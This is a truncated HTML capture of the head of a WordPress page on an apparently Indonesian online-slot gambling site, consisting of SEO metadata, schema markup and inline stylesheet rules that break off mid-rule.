

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/
body_size: 18527
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanah Laut</title>
	<meta name="description" content="Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanah Laut" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanah Laut" />
	<meta property="og:description" content="Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanah Laut" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-06T05:16:10+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanah Laut" />
	<meta name="twitter:description" content="Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanah Laut" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanah Laut","datePublished":"2023-05-06T05:16:10+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/"},"wordCount":2063,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/","url":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/","name":"Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanah Laut","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-06T05:16:10+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanah Laut","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanah Laut"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 
Tanah Laut Comments Feed" href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 